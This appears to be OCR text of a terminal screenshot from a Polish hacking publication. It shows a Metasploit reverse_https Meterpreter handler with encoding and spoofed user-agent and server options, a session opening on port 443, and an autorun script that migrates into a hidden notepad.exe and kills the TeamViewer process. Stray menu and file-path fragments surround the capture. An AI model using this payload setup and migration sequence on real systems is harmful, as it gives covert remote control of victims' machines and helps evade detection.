 Programy Miejsca pią 20 wrz, 10:49:51 root
HCP
HAKER.COM.PL
Plik Edycja Widok Wyszukiwanie Terminal Pomoc
[*] set automigrate process? y/n: y
[*] set process name: notepad.exe
===================================
[*] Initializing modules...
PAYLOAD => windows/meterpreter/reverse_https
LHOST => 213.156.127.110
LPORT => 443
EnableStageEncoding => true
MeterpreterServerName => Apache2
MeterpreterUserAgent => Mozilla/5.0 (Windows NT6.1; WOW64; rv:23.0) Gecko/20100101 Firefox/23.0
InitialAutorunScript => /opt/metasploit/apps/pro/msf3/scripts/meterpreter/multi_console_command.rb -rc /root/cmd.sh
[*] Started HTTPS reverse handler on https://213.156.127.110:443/
[*] Starting the payload handler...
[*] 213.156.127.110:4952 Request received for /49vy...
[*] 213.156.127.110:4952 Staging connection for target /49vy received...
[*] Patched user-agent at offset 641000...
[*] Patched transport at offset 640660...
[*] Patched URL at offset 640728...
[*] Patched Expiration Timeout at offset 641600...
[*] Patched Communication Timeout at offset 641604...
[*] Encoded stage with
[*] Meterpreter session 1 opened (192.168.1.134:443 -> 213.156.127.110:4952) at 2013-09-20 10:49:33 +0200
meterpreter >
[*] Session ID 1 (192.168.1.134:443 -> 213.156.127.110:4952) processing InitialAutoRunScript '/opt/metasploit/apps/pro/msf3/scripts/meterpre
ter/multi_console_command.rb -rc /root/cmd.sh'
[*] Running Command List ...
[*] Running command execute -H -f taskkill.exe -a "/IM notepad.exe"
Process 1172 created.
[*] Running command execute -H -f notepad.exe
Process 4868 created.
[*] Running command run migrate.rb -k -n notepad.exe
[*] Current server process: TeamVewer.exe (1744)
[+] Migrating to 4868
[+] Successfully migrated to process
[*] Killing original process with PID 1744
[+] Successfully killed process with PID 1744
data
protection
root@neo: ~ root@neo: ~ root@neo: ~ rdesktop - 192.168.1...